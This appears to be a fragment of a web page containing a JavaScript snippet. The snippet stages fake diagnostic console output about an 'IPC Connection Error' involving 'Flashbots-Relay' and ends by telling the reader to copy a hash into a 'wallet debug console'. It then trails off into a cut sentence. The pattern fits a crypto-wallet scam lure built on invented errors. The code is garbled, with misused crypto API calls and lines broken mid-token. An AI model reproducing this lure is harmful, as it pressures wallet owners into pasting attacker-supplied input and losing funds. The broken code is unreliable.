
const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "
console.info("Target: IPC Connection 
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-256"},tr
ue,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Arra
y(12)}, _0xBlock, {name:"AES-GCTR",le
  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcd900fa7 inside IPC Connection Error");

  console.error("CRITICAL ERROR: Manual patch required for IPC Connection Error");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY
The architecture of decentralized networks requires 